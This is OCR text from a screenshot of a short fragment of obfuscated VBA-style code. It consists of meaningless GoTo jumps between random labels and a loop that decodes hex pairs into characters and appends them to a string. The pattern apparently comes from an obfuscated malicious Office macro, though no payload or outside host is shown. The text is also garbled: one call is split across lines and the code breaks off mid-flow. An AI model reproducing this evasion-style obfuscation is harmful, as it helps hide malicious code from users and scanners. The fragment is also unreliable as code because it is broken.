
SzTZhQCLLKPntAfsrH:
GoTo
 FetmQEGbDIVSBOooP
FetmQEGbDIVSBOooP:
IIHMjqxcpo = Chr$(Val(Chr$(38) & Chr$(72) & Mid$(lNPwQV
2)))
GoTo
 hLkBcCNHaIfOagcnE
hLkBcCNHaIfOagcnE:
GoTo
 cmJEi
cmJEi:
HKCbqjSBDYA = HKCbqjSBDYA & IIHMjqxcpo
GoTo
 qynSOOMRDJQiIHYNQIhK
qynSOOMRDJQiIHYNQIhK:
GoTo
 UJeTKZjRR
UJeTKZjRR:
GoTo
 goBdxcAReSPJcZgqwsEUVrtCa
goBdxcAReSPJcZgqwsEUVrtCa:
GoTo
 AhnGODjf
AhnGODjf:
GoTo
 iTMTyZ